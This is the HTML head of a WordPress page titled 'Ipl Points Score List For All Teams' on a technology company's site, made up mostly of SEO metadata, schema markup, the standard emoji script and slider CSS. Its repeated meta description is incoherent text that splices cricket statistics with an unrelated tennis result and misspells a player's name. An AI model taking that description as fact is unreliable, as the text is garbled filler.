

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/ipl-points-score-list-for-all-teams/
body_size: 20100
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>Ipl Points Score List For All Teams - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="Which pair has the most partnership runs in the ipl the first number in this list is English allrounder cricket player Sam Curren, the statistical record of Murugan Ashwin against Ashton Turner in IPL matches from 2023 provides a comprehensive overview of his performance against this batsman. Prajneshs straight-sets loss to Ito was arguably the" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/ipl-points-score-list-for-all-teams/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ipl Points Score List For All Teams - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="Which pair has the most partnership runs in the ipl the first number in this list is English allrounder cricket player Sam Curren, the statistical record of Murugan Ashwin against Ashton Turner in IPL matches from 2023 provides a comprehensive overview of his performance against this batsman. Prajneshs straight-sets loss to Ito was arguably the" />
		<meta property="og:url" content="https://hyperstealth.in/ipl-points-score-list-for-all-teams/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ipl Points Score List For All Teams - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="Which pair has the most partnership runs in the ipl the first number in this list is English allrounder cricket player Sam Curren, the statistical record of Murugan Ashwin against Ashton Turner in IPL matches from 2023 provides a comprehensive overview of his performance against this batsman. Prajneshs straight-sets loss to Ito was arguably the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/#blogposting","name":"Ipl Points Score List For All Teams - Hyper Stealth Technologies Pvt. Ltd.","headline":"Ipl Points Score List For All Teams","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/","name":"Ipl Points Score List For All Teams","description":"Which pair has the most partnership runs in the ipl the first number in this list is English allrounder cricket player Sam Curren, the statistical record of Murugan Ashwin against Ashton Turner in IPL matches from 2023 provides a comprehensive overview of his performance against this batsman. Prajneshs straight-sets loss to Ito was arguably the","url":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/#webpage","url":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/","name":"Ipl Points Score List For All Teams - Hyper Stealth Technologies Pvt. Ltd.","description":"Which pair has the most partnership runs in the ipl the first number in this list is English allrounder cricket player Sam Curren, the statistical record of Murugan Ashwin against Ashton Turner in IPL matches from 2023 provides a comprehensive overview of his performance against this batsman. Prajneshs straight-sets loss to Ito was arguably the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/ipl-points-score-list-for-all-teams\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
